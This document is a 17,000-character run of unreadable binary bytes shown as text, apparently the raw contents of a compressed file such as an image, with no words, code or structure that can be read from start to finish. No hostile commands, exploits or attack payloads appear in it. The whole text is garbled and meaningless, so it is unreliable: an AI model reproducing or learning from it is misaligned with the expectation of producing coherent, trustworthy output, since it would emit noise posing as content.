�`V���B��	Ħ	dA�PyA%x 9�"&���p��`Hhآ��b`6��Qݓ.�7�G�e]�C(T)L� �UF�Ɠ��II
2��ޱ� $DbR
B����A��� �dvPt�\^��2��)C/8e���j^�j��%d'�$D1CDhB$@!( T�)�P�%L��)�p�L� 
id�4�ɩ1V^pCC�\ȵav��F��_5�wfG�g6�A�=
���
�'
��"��?Ԡ|��`=�A0C߰c�m�,]9�cC�B� T���j"h�ʂ0��%��/�P$DT�b�D+8ݷT�o�
'G�R�c8��0�c	��A�MiL�D�(�|�%�� 2� �<����%������g��'���|�g�4���_�c��It�	C�֪g4XCt�)�K����v�E$@�B5��ZE�B%xB^����pF�^Yq��D�C�h]J�&C��^�*Ɔ�K%��?p�x�
� 	�2h@=��O�'
@� bBl��ͦ�gB�Y�HA<�c���n�Y��W��j��) ��I�k�U7,��vl��i����Ֆ&�*TB/�i(,��W،����=}��f��S^�RAe�@*$�FOF(�_}�2��
�.�3d�؀���4L暡�2�f�@���t� �� �i@hΩp) x�,���*(��&�
C�zA�.@P-�Q��ߒ¶�l5U�i��*LX/d�2��B���Q+d=������?���bRu���4������񔮁$h��Τ��4d ��!�c�`�&D�  �B�A�U�n�&�F*�F�c��%�&��f�@l����B5��, ���Q�do.���$��DB�'�"B��TSB�!��YHH�B�`���!�������F��9+G@  o��MY�0��ʂ2(����2 �.0m_�*���`�>eM�h�M*�6�,�fIli�" a:�
�L��  ��H��:�pB�f֬r�W(p�Fn[9YWB���bR-��?D`*������UR^ @�2��C슈ӎ1
��mHz�*x�HhpJ�`�ip��&/o
����_���J�0�/r!ðHT��j��?�%��*D�	�k�eMMyFM�B.�$��˯^�J��?L����M�K��܄�1&6!�-��-�
�`L&,�iHd�J,"�i7�:,�'~�`�Z� :� �����R0(��iL�Ɏ����z�7�B5�'Lmg�Z^\�-��'��Lr��2�M��+��.@+��e@��T|r���)����1��:,��
�J�C	�Z؃=d��T�!k�6G�|2J0�H��*��)��2)fBT��`=�4G�=#"��^HF2R��%��1�wɡ�L��s�jB�qE%�:��8 :�
�\����D�RDéh�rt@8�w���Ic��t:��5\'D��32�������u"QSB�B$�w�F�@6�sS_����2�@U�Vx�Y�#,Æ|4��Yo�f���c4%*�t\��6MwF@���B�&\g@cR&8O`���NB4\"&T����3SN��BmN�p5,h����?��r�5�Ђt��(-k_7v��jg���.W��D��0���D�����8@�wą/%D�h��4H&! Y�ly*l�v�ovxi���66��(L&�Dx �7.	��1���]���7B	�8qig^��8�Ӵ[�8=cS/x�/�  �k8�Q1�xBD3��wx� �겶,p�¿�8�'��.yC܉T8�MaSEx�6��xw��8hEZ�p��+�����Ё6��lKy�)��*�/�`�"���xϖ'D�_	F�xC�8���0����x&�2���OH�c�H:9�k3�ǅfU�y���Y�Z�c;� b7szCT����W.y��"�H�/���T�W��\D�E��G ��:�;��/y����ה�'^����;��CZ]��`�y�Rx��x��'\�iz���org�G�{g(;��+�z%����Ve��X@�;yH�;�$k� �à�^9�^d�+|�+�@�R�s�zM��5	[X  ���G2�_�^�\�D�;��E��<'�w���:���CETB4@��n�xb<���*��*n�r�{�m�fS�t+�q�0ݸ^`�{���#y�7=[��7ĸ�^�@�B�l��G;���1�����Ҕ�����_7���meZ��|�t-\�)$��puÿim�Љ�����=�?9m��<лJ2��p�`8�!1P��4�fx@"��7��5�#C��u$8V�+H7t|L
�<�UYUޯ@����%C��k����gCP��w�{�e-�JW@�1 ?� �G�Y��1eA`@�`�'u�u����]sUHy�~���ѹI���� @�3<�-�A�G8�kN�GU�A0 �4h0�8�Y��!�K)V�xcF��^����A���3V0ҿK�
N����L�6���b��Z�l�ڳ���C� �?��u
��S=xI�ȑ1�l���l؂�^���"�Xk�j�p�`�H�&�cY��L�6m�����Z ,�c�PL�H)�)+\�@ yP��ŭbn�Yc"�AJK�Jڛ��P�%;�b(ٜ�ҍx�'J|��v�Jp*B
EL�`キ�Oу���3��D��'�C�H�
�i�P�2�Z#����͉o��Р=��O����$�<#�SP�h��ێ�L8م��v�"B�8�E�TA�N�d��.j� ��S���"k��l��������@L���a��z h�
r�O>0�U����l(h��Xi���WB��ĕ&��d�D>��{F@�� ���1��
Å@ � �8P�H#���S��I�8"��I��2
B� �>�i�L���̽�zŻ�� ʠ 
X��J�����(�H�'-RC,!l9��\��TR�PA��J)%�I.1�ӛ|c��ʪ�?LZ�� ��!\x��0��I|�P�F�\Z9�\&!X2��\!��ǅ�B����H�|v�M�D�Z���[믠��ك)L��/x��2#� :��'q9���6֢2�X�%H �R�ML�X�V�M:�$'�z�O?i�)c��,!������݂X4�Kf�]����
���6x{�{�'R�(j@�L"�D%��Z�aPq�I@x�*? Up1y�),�&JX��2��	� ∊�n������Q�-Z�%��*��v�ػ��9<q��ރ(WKh�mʰ��+xa圭3�.�@C�*�H�*M�^X)��X���BHX�R,����h2���Qщw:nU׸=�S�L� �V"�� ��b�'LI,�#]E�w�Z�{s��"b� ���$*a�N��(�GM���l�*)\�
��� �B�I �|�2+�
���Q�!E6��0��!
@�]�b����)j����,���?��B�؊F�J��\���_ ��!>	�����xt�X�)H� <A� Jd"wq��t���H���
�$WE������WP^/ p�̽1#�X�x���w<��� Ǹ� s|�A��0�W��)|������p*tA�[��O`�q̘�4�Dy^ �4>���#�X�\�1����K�(H��������^��Ȳ����H}`@M�e��
Vt}*��u�Lg )�*�UP�Q��\���BD{���`�"B�x8�c���Nb˂@�X���0�1�0���P��΃�8�i��O�K���GJ��H
g�g�`KU�o/y����`��@CBW���?�B6� $�R��` �A���I�@�?��7�����)X���*&���?X���E��A>@T��� F���׀�j��cA�0�$�GF$P�����0F/X�iU�/�h�'R���vm�a�l�P� ��p Y!j�#�A�WxX�� ALV��T�"S�G�.ՋN�,y��P�ļ��L1R0�� �(f/r%��=��V ��"��]��ڗ٢"��eW
�[�R@�0��A�^�㸙I��.��<Ė� '�4�J�X�)b�?v�3d|	��%����仄=I�V�uN����#Oϋӌ�X�Œ�
�ˋ�aI   ,�����M6*1�$���AhС
�a� )e,�D1�x#�W�(�!���X��SX6dD]�y�4d�eV��>ۅ��5��b"���%�	���H4ȫ�S<uwh@�TY���(:�,d���@ֱI , �
X,�_o+V((����� ����=jiV
�@
�Y� W�/Za��� �C�}m1|;��Ӹ�P�JlO%!@l!� � 8�+Z�S�V��R�E�����B=H�k�P�խ�i��Q*�֕�u�pV%��Z%[�^L���}Ca���z��ٌi/����]a�@,F�Uv1��}���?<�b��E��Dg��Ĺ[��p2�#��E*�i�#��ޫ�%L�̐���h�A���;� :�ff��R^��*^�0��Bo+1�@7![a����Ǹ)�#R��ʫ��Pa V���P�*��m�|�}t�q�P��
R;n4:���.�#�H�V�j��q����h���u@Ƀ�s�JA�dI&~f��u�6��P��o����i:T�
�JW�ڀ&_	�0�f��+D��ƟG�:���ȼ��������b(3�ρr�mV��b�2�!��� B!.Ab������+�l�N��&9 �EBf� t� ��J6  6��&"7nTP��VH�f:��
�Da{� �"
	xA*!H8�*a��A����8�~n�0�dn!}�$ o!��!F�� �P!��#��$��^���+9Pǝ~������p���"X�� �d�J*�]7��h��H@����l0)�����$�A�f	X�z�F "!:@����
��L誰"�c�<`T� �$ ��2� b��T>bK
�VK{b�.k�T)���"<M��)�:�����^|���  � ��F�ϵP�h��;���j��Α�`��`����L ���@����,af4�L��>�!��O�"4M�N��.�����t��J=zm{&� D!�a������� �k����Ȁ$�$���g�����mp�I!b�:���Laz`��o�h��!4����!*�� F���:��F@��H@H�����R>� "3���0#�����Ϫ�*B� �"TƚP� ,��"�`��4�0�r!,b��"�a
�.uA.e�`䘀MN+ !� � ,    � �  � �	H����*\Ȱ���p��׮]�R�"qʔ�֭M�b9���-$H����Yȗ��ĺ���.N�rڬɩ''��V	]��Ԗ- (m`�A4��@աիX�j�
��$/�Y�Ej�����Fr�)Y��J����R&W�"�5�o�Y�f�"EJa���)V<�R�\**�<p�Y�y�	tNmM���*T���^�"ɖM	$*��l�4�-�&Z����iR����'��jҥRС��dɗ�S����3����F�y��d);;�{�]S�����Y^�gg��i �Z$<�o��с�Dw��)蠂�]��d��:.��c�g�0����@̼g���j/�3�b��5	~�e�$��s��	�(�'��U�%�=�d)�4i�QH	��Q�T�I��\"T�j4�0V.�0#l�ER[,�����
*�l�-���V&��5�E�Z�/�$�d%�DhBx�x:<u@yʨ7�@!t���*�IC.;P�	)�͘&'v��4���7tn�
����+�WJ���*�\����F�HAЀ����o�W)A�nj�i�JD�dfI�h�&%\���I�)g�w�z�]�xb\�� Z�s�Z�:��#�$��x:(�y�SP��6�՗�.�Ic1�*n&�	�&\&��[�x$Gyy"��.�/�r���OA��]z�*�8�s|چ�طfZl̸�P�3���n�r~Ү��<��T�;�����R\˼�yꅨ��VA�m��Rc	�AO"�p}r[*�a�Ө8M+������T�������?\�A���B������ߖ���g��$=S�x;�4%{��<�c�%T�*YkM@�2q�����I�vc� }�lg��C�9�n������}�/�&��ʁl� .��	ez  4���;t4m���)�˝
�����l�&��R^fC�a�A{��ޓ�P��%�;B   °�}<�����l�`[>sZ�
��~�(�?H �p� �_2�$2ҍ�.w���d�,Ip�J��
��(n���1��4���ԗT�A0F0g	/JH㝐?�P�@z��0oN���5�઀���$|���@�pG�#H3ǩ� 鋢� 6��PF��ϸ���B  #H��O�p�acK��a	䇰�Zv��@�H�~�A�H5�!������g�'d*�QHr��$���R0���]��⨠a�j�+
�I������;��ҕ���Xr��Yfq|#�1\n"���n�K`@��HA2.��9�${&�KZ
"#��.�w:Y���~aZ��/{������,#�O��N������Α i	VN�De���0-�B�Z8�%Y�bы�3?�(�F������S�O�aR8#K�)Ё
$'`�	�2Jk.t��OQ�1��D�0������1��T�U�ô��TJ�ХaMlN�&]�{f�楴$��Yp���Y�c�����tU�p��6(]=�����K�p8�4,@��X������!���M����ì{�e��!�1�0/��Ž�"�j��8�B��e�%�ObUOi�m�P�8v�����)�R����X�k	V(w/�u� ����Ӎ'*��@U��%]K	����oXg�=U `�E��
f6� ���oV T1��,�9g~��Q��LUr3�@����
����CGxuh(����>p��G=J$�\�+Y�?rA�㪘�X�[$�W��)Ʈ�G�vc]��VM)�������}�a/�@�*N��i�3���P�0X�2�׉J(��w���B8��ƵH��Өf�Bw����kjS��* �E��L "��ƧB�T-+f�l�T���vbj*t�*G�)��������6�,Ӛ��9]�BD�,�U ��$���}��bZw���'�ڪ�N@��v<��Z�����P�C��vY�)+m�@��+�����bZʈۄNj�O������5@�I[Ҫz��Ho�>'��U���~+DE�������>�β�h�[d�pq�S}-�H�bN�ꚑ)9�t%� Y/�*&Oȿk�%��c�7��V��Y+5Ǔ)��ܐ @���{^�Ic���"`x3��3��Vԣ~����/�:9[��^n��Sj���@Cy�A;"�.��>�1�5N��t��|$v�c��;E��
 p;�� !���������~��c��Z#��n��=w�ʧ�y@� 	(~�`ª;F���B��F؎���V�� ����a����E�lAy?�Z���0���B��=��8��1/i��T�v$��R��ivDdEJC �@rj%m��w�&�@DeQ�wp�Fh�7�7v��4̣v���s��5l)�x#Ck�8vT,�AM43���~Q�j(�~�N2�uF|��
L�xt���<p|�Gq�'i�AU�Ą(�xy"}x�&C&�}L"M��DQ�������j��ڶuh��N~�`Ȅ�f�<��,$yUx�X�� �n\���z�s=d�	��}M��8�@��wxp�� 
�h�?g�~|Hk���My��|��g' �g��h�n��y0Hwc8�3S�BdӴ[�{��M��pX� 
T�{Z�6	1k�|��
U�H�$@T���$��͗�+xWx�y��l�q�du F����9*R�&~�(
�G
��{#Z��f��_�k�a�hy�b�x��& �d�3 ��7�H�aHw��������t��M
��I6��w�(���gY7B1�m^�E�{��O�|yy'��4w�v�$l.H�w!���VaduS�C ��'HT'�p����r.gQx�x-��	`G�R8�H�yT��8f����4�H\ ��(aX�s�-�� C [ щ3�>TW��x�9�{�E�_��u޸'���V7-�T�w�'�B��b�B@qM�	uBC�)�}c��g�Ё( p
���\9�A4Ӊ�3��H�P�9�Ve�YmSP�)k��Њ��x��sl���(an��	b0q�O�鈴"��6@��lg ��t�ӕ0��Y�ǹ"�I�	 ��i�Z'����@�~�.�`
���ȝ+��	�)�|-�� �s��
��7��CT�����-9J���9���BmY�����V"WE�\[�m�{!y�)c& �`�I	���d��Vh�w'!j��I�����y
�� H��,ꢚe*`��7�j*
�`��$W�R�%\Ԟ7�6 ��B�����?���V��L�B����Ӆ'��h����8���iY��ЕbE���Ȝj����'%�c���Ń1��	���(�t@ :hw����:���B��$�%�N:�7Cw >�	�*d�Ē� L��թp�j��h�4�2���ў�N����h�v馫��*�7�<~�|� ���F�17��zt�լD��	Qgzu/��ʹ���Y��~�Y�t��x�mY�V?�s&!�o��R���I�$�}J������5=��}����+���(��r�!�ր���I��C�{@���j'�����< 	�F�HQn'ᮂ�Hv�hwC����1�y+1�sV�&�:NbQ�����Pe��H�$s�8. &�9r?��7��ΐ
|E
G��I����F��i~�	��F`W�R:gt�Xo4��D���D.� �k���Rx��w����_�ŷ��x������\�|��)���k��@'!��@7_ۈ���� oʄlbES� Q�gp����JN�2�8j��[��&]8�����7ur�	�`�)q�e�T�O���
 �	$aqw2����'8E+H���3J��0�m�s{<��q�N�o��qW����O��#/>�	��W�c�+��+D?�@���� ����9z�۹D2H\	]�M��)���LNl����!��[֖�bx�o!�Z(Ā3	���
ȷ|P8�|�
�B	�@5�1��x
�H�k��5oI'�PM"�Qd����s�����f�%Wi��K�]��6�T�7Ɣ	��u�D	���w��8<�Rh�ơ0n��ǽk���1����Pʐ���AO\���|m�g����Y��u�TIk������F:�q͔� `���<F�|�=����N���r�EӫqfkX;�ĕ�$�#�ċ\̎|�o��YL�ަ��Ƴ\R�l�G�S9r�6 �
M) �k��	đH(�Qɸ�k���%�=�&;QH���8�@��O�ĸ�n�+�Svb6:�Y|�H�{�'Ͳ���T4�1�-c	Ѱ�jQ�ʶH�
�qԕs�i�:�a.�#:.k'<L�u�/�5Ag�C�PLl-.]�ӝ@�3*�7:Bð\k���uW�Oz�
_Mqt�Wm&k�Y��;y��	���W��UP9a��.!ҡ�R���]W���@6.�	]���\�8i~�x�h������eo�Qڙc�$���j�Р�	lp�vn�|�B��U9�P�`	�R���	͛
��'�
!��5�	�ȫ��[�"q-ӯ=���rx~�������ҋ'�	Ѐ� ��z��^ݕc��0 |��o�ݔ-W��ĭ�-��
E��p?L���Q��e��%��N�v-dAQ�\��x�-��Jv|�uB�"W���˺�+ߒ��}��myr�
�m����p
~�Y�� ��4�(%�!Jz�-�B����r]ऐ����BK�e߳v�o	��t�u�ѓ�-��<��O<��&�A7vӔ�SNC�����A�W����	SN��;��;A$��^�/����Ī{~!O�ς�N=��ya��v<�= ���	�r�0*���d���n�rSv�4q�C	�}�P�1}����	w9 @�#����y5�	���_��!&���*����Ц�;�F{�ΜI��b�s��W����p$kꬫ�S&�ᭉ�֜?�f`����n	���n����ߩ����n�؞�����}��Т]"}�����	k�u�;Z#���$�O-� s2����s��d��
����N��B�R��4�0��1������$����@�7�_��؎�w���z�����9�1����-���L��V�l2�A����k'�p�z��jo�ɬ�%�	��	� c�׿F��H��a��jk�#(I2	�����<���y#������ښޕg��~�.�0���-֣H[�I?Hs�P=�8����P�0���6j�k�[���
�s�� ��Y��q����ى�Ƒ�n������ �c����Va�.�9ׯ?��E����ۣxb������b� [�ijS�L�zM��(R�r���)�G��ZY�)%J�6}2B�_�Z>���j�K!�u�w�g��|-�)S�]�vݪ���#�P����&��B���ٮ��B��Y�i�r��'�S�:͝���,�y��4l(��LZt��V��)m����O�1���L�8E2��R4��:i�X��%�Of��f*�Sg&�t3'�G_qu��{�$J�<�Zui�[�l�:@��X��N�z��!V@���wz<���;�Tݐy�R��IWh�GY��m��C灮TB��O&A͒��d��J��-�Jr"Z�y�T��d�>�d�hnsk�S�J8	E�*��O8�e�Z�K���j��⊓�B���D�H$e�_�C�-�>�/��3IW
KiZPRɱ�P1��(��o*�V�˒�t��NHI-�	Ub��`�dd�o۩�N����*�dEO*Q��RJ��@�R!�[R��O���񪬸�� 9"�HV�i��H�e�_�#�R������S0�,��j1�
2(����<0"�KA�M�����H|��;O�ӱ>�����P��I�R"��HUi��Ja4.�M=�ԹPG���[��%$y[5�-�|��Z�[rI�����Sp0`�#��:��18��YP1�6ԜE\py�8#���-�ܬ,�S�d�)�\ԀB�J܅�J��di���LP!�a�UTr5�9�`V}�+��~8�)��,3�S�rL*[z�D��"Ox-�'qYyeqެ���E��݄×��gs�#F17
��Uz�Kq�^��%�Z� �)#�u*g��e��RG�VycU����MYg��\Ѧ���̤���2�MbI�Tj��e��6�<s��EQ̃���P�D5�;���c��\�/�K3�j�Rr�Q�1�� G��)���3�s��
g|"�V��U� �0�c��p�0\ЅV����:#��!~��:,=��c�{@���,#e��.*�����.���b"A)�D IA*�PgX�\*�,^�?l]�_+�%T�8��c�S�.8��.�u���?PᾴD�, �]�B(�Ym�.�0��nr<_-�ˊ)��,�,�6D�%�g	�G��G�S����'(Q���)��� R@��B@�@�P�GŁ�iO�XΈ�4.�i#/�B���d`�P���-[�8��>���j[�Y���A�0ӲD6��9�{ta�?p��J^�M�*H(8�W�$P�,�A61�I�����pJ��fq`tG�c:�Y�?��r��n�%*�ጳp�H4P�n�ɲ:�jI{�#E(�OP��/�|�d�@���E7�92��9�K���SKVr.C�dAb!�O��1�� ��P�}����D���,J�-J%d��Ul
�k���E*k}cHbwvLoh=��	\|d4+k�H�3RĤ���{�4�-�)�)��aS���� �ggRvs��?լ9'�	�M����->*M��πF
"�lU���@�����JQ�i0��nT#T<@u��@ ��9G�ol�.c�S�#w�h�x��
����(�
��H��l/@���C1��J,��ƞf���[V\��+Cgf��
�(��ޅn��v��De���R�l���۸ @ê��7z �Ձ��m��vib�1��
G��"�;9�ಛCǢx ޴	v���H$8�%=�i���c�i_��qjOZ�_t��O�m%`���5bj�m!�`j�"�lEg�1
Ytְ�OQ�o(���SѺT���t�E7�bV�u]!!E7����X��P^��Ѥ��G$�kd�n��[�n@���ڷ���8���
t�w��HW+�S5j*8�)7FDf���l�f)Z>�RQ t3����YسYM�֥���;48������\t'��|�؁N(�>
ybD6�>ٛ�Wt��   `! ��#��.<�
���.�uKi�dN��b$��&4e����e*b!�h	�������U�B�`9Vp�40kP]Ca�V�2�#ʕ V8�p�{��^��m�$ݕ��4�|�y�!Q�t�V�K ���F�fّ= �@8�pUnRl�Z����x�HpA�	4���@#Ă����)rr�?��d����ݱ�z�qC��#��Q���A��eB�gQ������& =ҕ�0��x�8aa5}R�D�F���u&~޼�?�p�	�����a��|r�
�5	J�8u�=�?M�ȿ'����*J!��5��,? 38��4�P C%����ҡ?Zj��|��?�	��tu�!���B!���R�@,��������:Y���)� `�|
���;"��8��1�[@  �>l�O���+�<���3�~S�`MX��H��
	51Ak#��?�Px��*�(=*$�GK��1��a�a8� {��P��P�|�h�H$��)� ؅������۬.��6�dA@| ��A��^(������A�s���A�9!\����$,���g�?Z ��K�$xR�B�˂*� @�,����� [��@�-��W0�S0</ �r �����7�C��,Z�C��V	=��M� Dj���Z@���@D�	�c�|r��+����#?T@�I8"�F\(?c�M�ĳ��@�Q4��CE+��bX�&���<qO����|2H�{!�����i����^��r��F�� �û�Y;��԰w���j���F~�F|�oğ�s$���Fd�~#�������	�q>A$�Z�3��Nd��ER���K ����Ʌ�����4��
yC}rb���~�����A� ����鈌��*ɺ A�\����I[@~71�*s�Rxa((I� ��#� �nJ?(���kL�q#8�D�䈩�J�D�b��I�+�飓0�����*C�ӒA�J�7�9/����`C��KG��ˇ�K�(:���l�wb����@�d?�Ė9�e���U#��0!��!�0�$�'Zʦ����|�G�L��c�_/P�������Z�A�Q�K] 9}LY�,�:���K�D�Y+ɷ@_��J�����D��N(z����D	�c���x v,�a��=�@�t�����Q<E�K =���E(�Y@����.	Pr��D,Q�}�~ a�PP0}���6�P 8N6!�����G�����NK�-�M1�������GbJ V	�����c��Q�SPHOf)Ӵ�%�ǩ��W	!%=~L�ቘ>����OlIHj`I�P��P�<@�p Zu�/�s8]�Ȇ�X�3��1��+L ���@���XP(�
����ىG��$T�T9�
>�� D�iK��,NaDJ���ϐ�*|,���7�h�.	K_���Wx�K� m���� � b �� �eb��1����2eeV �Pb{�h�]�F���k�VԢJ (�|��*�P�S�l�t-����hW�щ�9N� ��W��|U!���~=�D��Jȷ^X�`؇%� �Z��� ��5a���������8�!�	��֕�!�=Y�)8~����@=��0G�2G����S���fAW�8��ƚ��^�����+��%��U�yM.q)(��UM�5J���u؇%ݫ=��-��N�V�aֳ�5�8���1��A����ԅ���>�Y�׳�-r�Ly���	����S�JE����Wx\����1��Y`=b���L��2�x\p ��Z�E]b����b0�k]���I�س�$8�[��܅�X@X?=}���I��m��	�t�-��=�v��eB̴/��L��
��y�\�=���P�B:_.KJ��0�P8<(��Z�-�=( ��#.b���"�6d9�iٕ��4QP[�(�Ƅ�w��`t��u�o��N��=^�*E�A�yQ�S�Y�ޙ�������� �J���&~-$�y�蒔(XJ�Մ�m(� b!Ƅ 8bHVb���[T�!7�
pS8��A@�m�o�=]0��*I��
?E�LU(&s�D7aa����8�u\��J�)��8�-UQ��d�cH�"8�Fb#�fԭ#�������d��S����S,>`���=s�6�,U6�"�ֽ]RԂ��� ���mC6� 5@���f����.�m=^H���Wfd��H�ֺ���F]L(�H&�=(�#>��d#9��dSrVie��r�"$��RN�.>����XeJ �z3;�]�y�|��؂7h��}^��'PK̥���X����E��A,��H@�W����;����_��_�=��ڵ6 �z���I`�}E�����/.Sx�]������[���Y��J�"ʏt����#`��6+�Qa�����P[D�����RȂfPش�Z�5�-��%��A�0������e���	�;�[	 ٛ����;��'Y��2��V^p�aT�D�c�R�N �rׄ^�\ya��&�q��)��VX��5�#�_��ߐ�f��ڞ����]�ey��[Y��k�]ifĭI��d�.�^0�g�Ѕ� �	�*�ˌr��>԰R ���Գ�e��Lf9z�|E!�.o�6�H�  E��=h� ��".�������戒� �a�h����\�!�d���ű��i=��^j�SV��j�ޭ�V�����E��#�96��@񟻋)�M/�b��P(�(��������Z��� �#���7h��8�*�^(߬�P��<	�p��1���^�����i/e��`�ey��`f`�����\ 41�����L���_�s�Q����P�E~��"���&b"��=�$��`�5X�f�G?uZ��O*��vgN��6�O�4���2�ZlbZd@������  �1�J���^�^��HsJ��~��t�&������_��N��Z�8� D�sZl/���K���C�ng�mC4	^�]�tG�����]@�гxT�!����,�~�� ���MH��qInx"�h#. ��h".��	(�f(r��z���D��J8ɍ�, #��C6h�k#�L�F�� �N?#D�r��V�U����6�9t]�1� 6n?�B3a�ڣc���(���z�_���|��z �fP��~xb�K���!d4�yì��)��5q#w	�^?߻}�nC �����A����rf�y��yd@�5���GE��1γZ� x uZ�F��ט�0���#�z�_��.r�?Y��,��;���G\0	Z��>�F�l*�H�9�N���%p`�V�Nj�)�P�P������4����M��E�4�T�J�U��r�������bMG 9,��s�����\���T?u�*R��(Q5f�*���Rs`���k��t��ve�w�t�d�S����핂Ē��>���C�+���F�W��
<�p��J/y�1*.-�qe�FD�|��%K�/g�D�j��I������[ �U�җ��F��<뿭� 6����b��������ݖ�o��wH]3�n����ԊT��0��N[3��֑d+��+�=��D��V�z�.��BI$�t��@�e6�k���*ܠ0�J��?:�7�u��@�5G�T���+�4�Y�aW�9P�m��Xm%`	/�P���̒T�Py�(��~��F	���?���~��A 64	g��3F<!�xtX,FrRJ��!�����*��0�?���l����@Du�*�����V;.� 1�]�Y��Xha��@j�A�L�Q��+)�@a�"N+��� eH���#К�X�@�X��@sN�Ig�l�.=�����PK����RK-u(b)�-�����?��(�KӠ�N,�&�?�At�s�6��e֪�
Y�̪1�q�OEDxl@�%�����?�uh�,HX�_�i���ys.(�'a�.�/����x�kJ�Ɔ�K��"&7�B��P+�7�4���/1ך1q%�ۭ*dYk�1�n�t�J%�u�U"��BH�	'��r��f�p�`,�1����b ��ұ-4`��@,�TG�Փ�/Y=� +�=U������6��q+�P�R3w�=����JB|�mdm�nC�sҠ�{���^��o���4ӘɶR�5
l|����^�J����|�*�w��@����c	������1���w���0��
_���Ħ�by*�D$���q�B�Ôo.%!�p`r��Į�ǒ����[�,��]��R�ԥ�G��$�~��)�� Lh�v���K�Z%����@���+Xe H����6�b �8��>�T�����g��\J{��DI&Q
��r*q��%Y�`O@
� �A'k��0��-`��Ҧ� ��b+������oq+�?zQ��Q��KWA/��pw���  ��\D�oJ�L�pN��^�U��&����0�i(���5}KC�Vc�hE"6;Vm�nJR&39� j�@���^��!D^�+��@K��Z��%|q�.� M,�ņAF�!�,ĉʩ�P��I\��b��P�24����������p @��"�0Cj��Hc�P��RH<�"�vn�bC"�n籔m`w��*)�10!�+��+�����_����,����A9��Z���l�eh�
9�HtWO3^�Z� <3�@�@���a%��i��VgNoRi�FG���7D:H("�fcvˎ&s7�K�mI�Іʐ Q�������D�f)<%h�VPd�*�xE
fs������:�-64]0��l`+	tb���ь-]M&�i��}莥�
7d�#�^r�#���`�Lq��ISQ3l#DHr�jKGˤ�}�I�uʃ���YȂ	D�
�}`.�BS������G�E�K�5`�Ϡ�X.�s_��_�KE,�x��ȅ��qxK���#)]��p�tD8�}��fr�C�m�9���U%0*�޶Ύ��fA��DQ�b4��&H . ЋKx+B���1f���Db�p"��@*jA�H�n��hIK�"P��.���Q�h��DF��q��a��4�5=$�d��@�p^ 8yĨ2ې$k�x��]%) ���Ř��2W�2M;� ���<���<�x!�K4�g?��B�$�|N'�)7�6����}_M��R��#!��a����h���@�0�c`���?�p  (I�[���Y`\wV�h������>����<�� �/������r��;�He[I��C�Y"�t-P��UM_ �E[��P#��ݪ�Y�]��n�V�즜�M�;�qx�J�{"�G�59	���Ŋʲv�VP�00p%�8ű>�q��h�zJN�r���ϻ�Rh~s<�|f���D��X� _k�Z�^����ѷT�N!P��N(���+{���BX��i��#D��GY͌�� ����ub����mx�a�h��A �鎋�[k�x��]���\%�Gv'p��ST����R��3e� ��c�.c�o!��0Bj����_$0���D��F@	�����*��.��u�����@��mA�!�nh��(CN�i9�ŀ�N3�H��]�I����"��D'T�����`'�(T@�U  �"[%\��q�e�	�	ϯ���Va�\�lLZ݉�1h�[���@��mB��RE��P]�ަ��}�)�^za�? Y(�'\¼��:��@�}���m9�L����@��".",L#.b.� �
%@8� ʭP%��Ő�Dp	��|�� �K|ц�K���A�?�_��HpBC��/�Bf�������/�B�T���
��^e���1�4L�Hi�M�C�%��y����a���	��|����#��9�B'��%΂�<�B4��,�,��b%�D ?�,�*�BvUGC)��A�l|��L����?Hd�m��-�ͻ��K��"���@`�@2 3������-� %�Ln��P�6b�"���(F�0P9��J�#Q�#��,�;�#/��S:�0P�B��%ȂL��)���@��6����)@�DϹb���.T�?��J��KK�bf|�/~$Tx�.��6�3�T�-�)C=R���K���$c^H��M�%P�tB!��m@(��eQ��)�bhZF*���&�4X�0<�kCC�P@ʄ>�*a�*��,xBv��J̉ktD�!TZ��J�[�5Z(��-��D!ur�.��u�3��M(�1�
H�x��]�b2��
(xK4�5P�)8�
$�"v:
!?2K%�0�0�@%(�������� T�0�B��+d�z�[@*m��@��,\U@
�LTB��W/0�I8����I��ėZV�[b�.%pB��a���'DDb&��]�H��?��aY`G��4xXy&�D4��`�z�g4Di"�g�)�& �BJ�=��@ÖVB|��"(4���@)DE�i$D�ҤH���ƄJ���5���eBv=ڮ���Z��Z��`�q(f���P�2�b���n����)(i�.�)��HD(lzKC�#'2"~�'���=�#?R� �r�Ep�uq�D-�j�©V�,�T>Ymhn��0te��o꣭"U�4����?8�D�Ql�Ig(fƞ멂vqy1CܼBz*iD�j�b�>�%/��/."~ʪ��*�riJxA﵂�M  �� �N�uY�dB\�5�*-��GzB�:�n�*�*�W�:�/�������Ť^+��lMӽQ�Y�������6�+2�+Ԥ�s|*U��s��S*T," �g�����~"
!A� .��
$,\�ta���4����M��ņ�?���3��Uᘞ����fH���da*�,��M����&f���?��U\�P��>%l�����
�����\),��!� �}��q����4�����A!%��m&�%����3 �u��[G4��6��f��^�d��������4g����o���>�$�j^�h/T�YJnG�gi:"�"@���X�`@�> ��G`D4=@!����30�-d�^��n�yQ�?`�J��l���v �@����"W5/��,u���V�D�>�f��D/ lJ��劦��]�9 :�@�A�������b�A4q ���ł�e�'�!잭_�2 ������A9]��Hu��LoU@�+�C�r�Fh$���beFp昮 [	���l�h�oK�nK=�0]}M�u�!z�F?��!�Py�3vk�A��C�U .�z1�FB�<��uf X�@լ���5@	�ì�Jg�|���>�؀-�<!�F������Z'r21��.$N�8�P�,��ޣn�&��f�+��&�T�1T�8�9�suA�
����@,�j4A�`Q@<>oZ#�?��1P#�3�$s��3�v-1T�%���)L&���B*TǪ�ʒ�14&���pF��?���@Ǎ��l@,� �4� ��r�s j7*(E�B-|+��E� 	�1����X�4��u���*�Q&x�I��l��U����Kg�J��HI��r���o��J���l����@����� �{�@ �^�V�4"{5X'4�>�*���-��Z[@ �c��^t�Z @@X���@��$?�u�tV��K��-�?�Y���@f��FC�8�5:��Z1h����@3�uv��W�^'�i�tjGc~4؂-P������3PUwt�Z�6��A`�@@X�p��i��h�uW����t��d,�-��&��F`��QU���d����6�'xG�NGLE��7Oۂa�Ĺ�sg� a��s7+�wC��zg5z+�i?��_�����H� �@6��B�/����:m�F�E	:p��g�o�8��8�H��D��hI����H�|B*�B,��O�x���u9q+	�r�^�8��y"�q�(Bǫ|?d-p������s�*k��`���ؙ��Iǂ�'rN��.�/�����|����l�2�h_��6�B{#��;� @W)�U_�v�t�J�+�"E�ƞ�8n��ZoY3pG 4C
B z_��Ό�?A
�* �J�(�L��|��乥���uG�7��1��(�`�� =��- �i7�wxu
;*<5LS��:Tjд� `�&�R���Z��i��A9�A����{\��
